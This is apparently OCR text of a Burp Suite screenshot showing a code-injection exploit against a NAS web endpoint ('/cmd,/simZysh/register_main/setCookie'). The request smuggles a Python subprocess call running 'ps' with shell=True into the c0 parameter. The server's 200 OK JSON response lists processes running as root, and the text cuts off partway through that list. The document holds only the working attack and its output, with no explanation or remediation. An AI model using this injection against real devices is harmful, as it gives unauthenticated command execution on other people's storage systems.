 Request
Pretty Raw Hex
\n
1 GET /cmd,/simZysh/register_main/setCookie?c0=
storage_ext_cgi+CGIGetExtStoInfo+None)+and+False+or+__import__("su
bprocess").check_output("ps",+shell=True)%23 HTTP/1.1
2 Host:
3
4
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Sep 2024 05:50:11 GMT
3 Server: Apache
4 Content-Length: 6278
5 Content-Type: application/json
6
7 {
"errno0":0,
"errmsg0":"OK",
"zyshdata0":[
"  PID USER       VSZ STAT COMMAND\n    1 root      2648 S
{init} /bin/sh -x /init\n    2 root         0 SW   [kthreadd]\
n    3 root         0 SW   [ksoftirqd/0]\n    5 root         0
SW<  [kworker/0:0H]\n    7 root         0 SW<  [khelper]\n
8 root         0 SW   [kdevtmpfs]\n  260 root         0 SW<
[writeback]\n  262 root         0 SW<  [bioset]\n  264 root
0 SW<  [kblockd]\n  265 root         0 SW<  [button cont
roll]\n  266 root         0 SW<  [mcu controller]\n  278 root
0 SW<  [ata_sff]\n  288 root         0 SW   [khubd]\n
296 root         0 SW<  [md]\n  305 root         0 SW<  [cfg8
0211]\n  306 root         0 SW   [kworker/0:1]\n  391 root
0 SW<  [rpciod]\n  396 root         0 SW   [kswapd0]\n  3
97 root         0 SW   [fsnotify_mark]\n  398 root         0 S
W<  [nfsiod]\n  399 root         0 SW<  [cifsiod]\n  401 root
0 SW<  [bioset]\n  403 root         0 SW<  [crypto]\n
418 root         0 SW   [ocf_0]\n  419 root         0 SW   [o
cf_ret_0]\n 1003 root         0 SW<  [harddrive_hdd]\n 1015 ro
ot         0 SW   [scsi_eh_0]\n 1018 root         0 SW   [scsi
_eh_1]\n 1063 root         0 SW   [spi0]\n 1118 root         0
SW<  [kpsmoused]\n 1135 root         0 SW<  [kcryptd]\n 1157